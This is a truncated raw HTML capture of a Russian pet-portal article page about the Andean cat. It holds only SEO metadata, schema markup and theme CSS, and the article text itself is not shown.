

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://klkfavorit.ru/andskaa-koska-opisanie-porody-areal-obitania-pitanie-i-povadki-kota/
body_size: 56063
content:
<!DOCTYPE html><html lang="ru-RU" class="no-js no-svg"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <!-- This site is optimized with the Yoast SEO plugin v22.4 - https://yoast.com/wordpress/plugins/seo/ --><title>Андская кошка: описание породы, ареал обитания, питание и повадки кота</title><meta name="description" content="Что собой представляет лесной кот. Подробно об истории происхождения европейской дикой кошке. Ареал обитания и численность вида. Внешние характеристики и некоторые отличия подвидов. Возможно ли содержать в домашних условиях." /><link rel="canonical" href="https://klkfavorit.ru/andskaa-koska-opisanie-porody-areal-obitania-pitanie-i-povadki-kota/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Андская кошка: описание породы, ареал обитания, питание и повадки кота" /><meta property="og:description" content="Что собой представляет лесной кот. Подробно об истории происхождения европейской дикой кошке. Ареал обитания и численность вида. Внешние характеристики и некоторые отличия подвидов. Возможно ли содержать в домашних условиях." /><meta property="og:url" content="https://klkfavorit.ru/andskaa-koska-opisanie-porody-areal-obitania-pitanie-i-povadki-kota/" /><meta property="og:site_name" content="Портал о домашних животных" /><meta property="article:published_time" content="2020-12-17T00:00:00+00:00" /><meta property="article:modified_time" content="2021-01-08T17:40:05+00:00" /><meta property="og:image" content="https://klkfavorit.ru/wp-content/uploads/d/1/7/d17681bdd4f80e297918c6dce1f606b3.jpeg" /><meta property="og:image:width" content="491" /><meta property="og:image:height" content="320" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Мария" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Мария" /><meta name="twitter:label2" content="Примерное время для чтения" /><meta name="twitter:data2" content="1 минута" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://klkfavorit.ru/andskaa-koska-opisanie-porody-areal-obitania-pitanie-i-povadki-kota/","url":"https://klkfavorit.ru/andskaa-koska-opisanie-porody-areal-obitania-pitanie-i-povadki-kota/","name":"Андская кошка: описание породы, ареал обитания, питание и повадки кота","isPartOf":{"@id":"https://klkfavorit.ru/#website"},"primaryImageOfPage":{"@id":"https://klkfavorit.ru/andskaa-koska-opisanie-porody-areal-obitania-pitanie-i-povadki-kota/#primaryimage"},"image":{"@id":"https://klkfavorit.ru/andskaa-koska-opisanie-porody-areal-obitania-pitanie-i-povadki-kota/#primaryimage"},"thumbnailUrl":"https://klkfavorit.ru/wp-content/uploads/d/1/7/d17681bdd4f80e297918c6dce1f606b3.jpeg","datePublished":"2020-12-17T00:00:00+00:00","dateModified":"2021-01-08T17:40:05+00:00","author":{"@id":"https://klkfavorit.ru/#/schema/person/7c42b7e8989097079919403974853690"},"description":"Что собой представляет лесной кот. Подробно об истории происхождения европейской дикой кошке. Ареал обитания и численность вида. Внешние характеристики и некоторые отличия подвидов. Возможно ли содержать в домашних условиях.","breadcrumb":{"@id":"https://klkfavorit.ru/andskaa-koska-opisanie-porody-areal-obitania-pitanie-i-povadki-kota/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://klkfavorit.ru/andskaa-koska-opisanie-porody-areal-obitania-pitanie-i-povadki-kota/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://klkfavorit.ru/andskaa-koska-opisanie-porody-areal-obitania-pitanie-i-povadki-kota/#primaryimage","url":"https://klkfavorit.ru/wp-content/uploads/d/1/7/d17681bdd4f80e297918c6dce1f606b3.jpeg","contentUrl":"https://klkfavorit.ru/wp-content/uploads/d/1/7/d17681bdd4f80e297918c6dce1f606b3.jpeg","width":491,"height":320,"caption":"Внешность, характер и ареал обитания андской кошки"},{"@type":"BreadcrumbList","@id":"https://klkfavorit.ru/andskaa-koska-opisanie-porody-areal-obitania-pitanie-i-povadki-kota/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://klkfavorit.ru/"},{"@type":"ListItem","position":2,"name":"Внешность, характер и ареал обитания андской кошки"}]},{"@type":"WebSite","@id":"https://klkfavorit.ru/#website","url":"https://klkfavorit.ru/","name":"Портал о домашних животных","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://klkfavorit.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://klkfavorit.ru/#/schema/person/7c42b7e8989097079919403974853690","name":"Мария","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://klkfavorit.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3841779e84d36cc910134482a0e7b6723bf9f8fd921630e77e9b83e3e93f05af?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3841779e84d36cc910134482a0e7b6723bf9f8fd921630e77e9b83e3e93f05af?s=96&d=mm&r=g","caption":"Мария"},"url":"https://klkfavorit.ru/author/socmart/"}]}</script> <!-- / Yoast SEO plugin. --><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Портал о домашних животных &raquo; Лента" href="https://klkfavorit.ru/feed/" /><link rel="alternate" type="application/rss+xml" title="Портал о домашних животных &raquo; Лента комментариев" href="https://klkfavorit.ru/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Портал о домашних животных &raquo; Лента комментариев к &laquo;Внешность, характер и ареал обитания андской кошки&raquo;" href="https://klkfavorit.ru/andskaa-koska-opisanie-porody-areal-obitania-pitanie-i-povadki-kota/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://klkfavorit.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fklkfavorit.ru%2Fandskaa-koska-opisanie-porody-areal-obitania-pitanie-i-povadki-kota%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://klkfavorit.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fklkfavorit.ru%2Fandskaa-koska-opisanie-porody-areal-obitania-pitanie-i-povadki-kota%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link rel='stylesheet' id='fotorama.css-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_b35c99168aeb4912e238b1a58078bcb1.css?ver=06bd6cc132c64a94c85517a3c3ec1070' type='text/css' media='all' /><link rel='stylesheet' id='fotorama-wp.css-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_6337a10ddf8056bd3d4433d4ba03e8f1.css?ver=06bd6cc132c64a94c85517a3c3ec1070' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--johannes-acc: #5fb529;--wp--preset--color--johannes-meta: #989da2;--wp--preset--color--johannes-bg: #ffffff;--wp--preset--color--johannes-bg-alt-1: #f2f3f3;--wp--preset--color--johannes-bg-alt-2: #424851;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.8px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 40px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 52px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='bbspoiler-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_3cf47791ff016a1dfac5fdeb134ea861.css?ver=06bd6cc132c64a94c85517a3c3ec1070' type='text/css' media='all' /><link rel='stylesheet' id='johannes-fonts-css' href='https://fonts.googleapis.com/css?family=Muli%3A400%2C900%2C700&#038;ver=1.3.2' type='text/css' media='all' /><link rel='stylesheet' id='johannes-main-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_1aefcae9d394f5ab5d0170b1181f4f8c.css?ver=1.3.2' type='text/css' media='all' /><style id='johannes-main-inline-css' type='text/css'>body{font-family: 'Muli', Arial, sans-serif;font-weight: 400;color: #424851;background: #ffffff;}.johannes-header{font-family: 'Muli', Arial, sans-serif;font-weight: 700;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.h0,.display-1,.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2,.entry-category a,.single-md-content .entry-summary,p.has-drop-cap:not(:focus)::first-letter,.johannes_posts_widget .entry-header > a {font-family: 'Muli', Arial, sans-serif;font-weight: 900;}b,strong,.entry-tags a,.entry-category a,.entry-meta a,.wp-block-tag-cloud a{font-weight: 900; }.entry-content strong{font-weight: bold;}.header-top{background: #424851;color: #989da2;}.header-top nav > ul > li > a,.header-top .johannes-menu-social a,.header-top .johannes-menu-action a{color: #989da2;}.header-top nav > ul > li:hover > a,.header-top nav > ul > li.current-menu-item > a,.header-top .johannes-menu-social li:hover a,.header-top .johannes-menu-action a:hover{color: #ffffff;}.header-middle,.header-mobile{color: #424851;background: #ffffff;}.header-middle > .container {height: 183px;}.header-middle a,.johannes-mega-menu .sub-menu li:hover a,.header-mobile a{color: #424851;}.header-middle li:hover > a,.header-middle .current-menu-item > a,.header-middle .johannes-mega-menu .sub-menu li a:hover,.header-middle .johannes-site-branding .site-title a:hover,.header-mobile .site-title a,.header-mobile a:hover{color: #5fb529;}.header-middle .johannes-site-branding .site-title a{color: #424851;}.header-middle .sub-menu{background: #ffffff;}.johannes-cover-indent .header-middle .johannes-menu>li>a:hover,.johannes-cover-indent .header-middle .johannes-menu-action a:hover{color: #5fb529;}.header-sticky-main{color: #424851;background: #ffffff;}.header-sticky-main > .container {height: 60px;}.header-sticky-main a,.header-sticky-main .johannes-mega-menu .sub-menu li:hover a,.header-sticky-main .johannes-mega-menu .has-arrows .owl-nav > div{color: #424851;}.header-sticky-main li:hover > a,.header-sticky-main .current-menu-item > a,.header-sticky-main .johannes-mega-menu .sub-menu li a:hover,.header-sticky-main .johannes-site-branding .site-title a:hover{color: #5fb529;}.header-sticky-main .johannes-site-branding .site-title a{color: #424851;}.header-sticky-main .sub-menu{background: #ffffff;}.header-sticky-contextual{color: #ffffff;background: #424851;}.header-sticky-contextual,.header-sticky-contextual a{font-family: 'Muli', Arial, sans-serif;font-weight: 400;}.header-sticky-contextual a{color: #ffffff;}.header-sticky-contextual .meta-comments:after{background: #ffffff;}.header-sticky-contextual .meks_ess a:hover{color: #5fb529;background: transparent;}.header-bottom{color: #424851;background: #ffffff;border-top: 1px solid rgba(66,72,81,0.1);border-bottom: 1px solid rgba(66,72,81,0.1);}.johannes-header-bottom-boxed .header-bottom{background: transparent;border: none;}.johannes-header-bottom-boxed .header-bottom-slots{background: #ffffff;border-top: 1px solid rgba(66,72,81,0.1);border-bottom: 1px solid rgba(66,72,81,0.1);}.header-bottom-slots{height: 70px;}.header-bottom a,.johannes-mega-menu .sub-menu li:hover a,.johannes-mega-menu .has-arrows .owl-nav > div{color: #424851;}.header-bottom li:hover > a,.header-bottom .current-menu-item > a,.header-bottom .johannes-mega-menu .sub-menu li a:hover,.header-bottom .johannes-site-branding .site-title a:hover{color: #5fb529;}.header-bottom .johannes-site-branding .site-title a{color: #424851;}.header-bottom .sub-menu{background: #ffffff;}.johannes-menu-action .search-form input[type=text]{background: #ffffff;}.johannes-header-multicolor .header-middle .slot-l,.johannes-header-multicolor .header-sticky .header-sticky-main .container > .slot-l,.johannes-header-multicolor .header-mobile .slot-l,.johannes-header-multicolor .slot-l .johannes-site-branding:after{background: #424851;}.johannes-cover-indent .johannes-cover{min-height: 450px;}.page.johannes-cover-indent .johannes-cover{min-height: 250px;}.single.johannes-cover-indent .johannes-cover {min-height: 350px;}@media (min-width: 900px) and (max-width: 1050px){.header-middle > .container {height: 100px;}.header-bottom > .container,.header-bottom-slots {height: 50px;}}.johannes-modal{background: #ffffff;}.johannes-modal .johannes-menu-social li a:hover,.meks_ess a:hover{background: #424851;}.johannes-modal .johannes-menu-social li:hover a{color: #fff;}.johannes-modal .johannes-modal-close{color: #424851;}.johannes-modal .johannes-modal-close:hover{color: #5fb529;}.meks_ess a:hover{color: #ffffff;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.h0,.display-1,.has-large-font-size {color: #424851;}.entry-title a,a{color: #424851;}.johannes-post .entry-title a{color: #424851;}.entry-content a:not([class*=button]),.comment-content a:not([class*=button]){color: #5fb529;}.entry-content a:not([class*=button]):hover,.comment-content a:not([class*=button]):hover{color: #424851;}.entry-title a:hover,a:hover,.entry-meta a,.written-by a,.johannes-overlay .entry-meta a:hover,body .johannes-cover .section-bg+.container .johannes-breadcrumbs a:hover,.johannes-cover .section-bg+.container .section-head a:not(.johannes-button):not(.cat-item):hover,.entry-content .wp-block-tag-cloud a:hover,.johannes-menu-mobile .johannes-menu li a:hover{color: #5fb529;}.entry-meta,.entry-content .entry-tags a,.entry-content .fn a,.comment-metadata,.entry-content .comment-metadata a,.written-by > span,.johannes-breadcrumbs,.meta-category a:after {color: #989da2;}.entry-meta a:hover,.written-by a:hover,.entry-content .wp-block-tag-cloud a{color: #424851;}.entry-meta .meta-item + .meta-item:before{background:#424851;}.entry-format i{color: #ffffff;background:#424851;}.category-pill .entry-category a{background-color: #5fb529;color: #fff;}.category-pill .entry-category a:hover{background-color: #424851;color: #fff;}.johannes-overlay.category-pill .entry-category a:hover,.johannes-cover.category-pill .entry-category a:hover {background-color: #ffffff;color: #424851;}.white-bg-alt-2 .johannes-bg-alt-2 .category-pill .entry-category a:hover,.white-bg-alt-2 .johannes-bg-alt-2 .entry-format i{background-color: #ffffff;color: #424851;}.media-shadow:after{background: rgba(66,72,81,0.1);}.entry-content .entry-tags a:hover,.entry-content .fn a:hover{color: #5fb529;}.johannes-button,input[type="submit"],button[type="submit"],input[type="button"],.wp-block-button .wp-block-button__link,.comment-reply-link,#cancel-comment-reply-link,.johannes-pagination a,.johannes-pagination,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a,.category-pill .entry-category a,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button,body .johannes-wrapper .meks_ess a span {font-family: 'Muli', Arial, sans-serif;font-weight: 900;}.johannes-bg-alt-1,.has-arrows .owl-nav,.has-arrows .owl-stage-outer:after,.media-shadow:after {background-color: #f2f3f3}.johannes-bg-alt-2 {background-color: #424851}.johannes-button-primary,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {box-shadow: 0 10px 15px 0 rgba(95,181,41,0.2);background: #5fb529;color: #fff;}body div.wpforms-container-full .wpforms-form input[type=submit]:hover, body div.wpforms-container-full .wpforms-form input[type=submit]:focus, body div.wpforms-container-full .wpforms-form input[type=submit]:active, body div.wpforms-container-full 